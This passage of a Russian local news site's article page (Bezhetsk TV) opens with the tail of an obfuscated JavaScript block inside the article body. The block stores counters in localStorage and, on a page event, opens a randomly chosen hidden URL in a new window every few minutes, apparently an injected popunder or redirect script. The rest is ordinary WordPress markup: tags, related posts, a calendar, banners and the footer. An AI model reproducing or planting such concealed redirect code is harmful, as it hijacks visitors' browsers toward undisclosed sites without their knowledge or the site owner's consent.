_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/art-derevnya-koj/" rel="tag">Арт - деревня Кой</a> <a href="https://bntva.ru/tag/kojskaya-yarmarka/" rel="tag">Койская ярмарка</a> <a href="https://bntva.ru/tag/sonkovo/" rel="tag">Сонково</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/gorodskie-novosti-21-iyulya-na-radiovolne-bezheczka/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Городские новости 21 июля на радиоволне Бежецка</span></a></div><div class="nav-next"><a href="https://bntva.ru/bezheczkij-format-efir-ot-21-iyulya/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">&#171;Бежецкий формат&#187;. Эфир от 21 июля</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-53646 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-100810" class="post-100810 post type-post status-publish format-standard hentry category-fotogalereia">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/licza-kanala/">Лица канала</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/licza-kanala/" rel="bookmark"><time class="entry-date published" datetime="2025-02-13T15:33:00+03:00">13/02/2025</time><time class="updated" datetime="2025-05-13T15:49:40+03:00">13/05/2025</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-53462" class="post-53462 post type-post status-publish format-standard has-post-thumbnail hentry category-fotogalereia tag-fotografii-goroda">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1280" height="1203" src="https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw.jpg 1280w, https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw-300x282.jpg 300w, https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw-1024x962.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw-768x722.jpg 768w, https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw-24x24.jpg 24w, https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw-36x34.jpg 36w, https://bntva.ru/wp-content/uploads/2023/09/gm8ppgnwaw-48x45.jpg 48w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/bezheczk-v-obektive-fotokamery/">Бежецк в объективе фотокамеры</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bezheczk-v-obektive-fotokamery/" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T12:30:49+03:00">25/09/2023</time><time class="updated" datetime="2023-11-15T15:25:25+03:00">15/11/2023</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://bntva.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img loading="lazy" decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
